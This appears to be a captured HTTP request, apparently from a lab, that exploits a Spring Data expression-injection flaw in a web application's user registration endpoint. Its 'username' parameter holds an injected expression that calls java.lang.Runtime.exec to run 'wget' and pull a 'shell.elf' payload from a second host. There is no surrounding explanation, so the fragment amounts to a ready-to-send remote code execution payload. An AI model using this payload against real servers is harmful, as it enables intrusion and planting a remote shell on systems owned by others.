 POST /users?page=&size=5 HTTP/1.1
Host: 192.168.80.135:8080
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:52.0)
Gecko/20100101 Firefox/52.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=
0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://192.168.80.135:8080/users
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 149

username[#this.getClass().forName("java.lang.Runtime").getRu
ntime().exec("wget
http://192.168.80.128:8000/shell.elf")]=&password=a&repeated
Password=a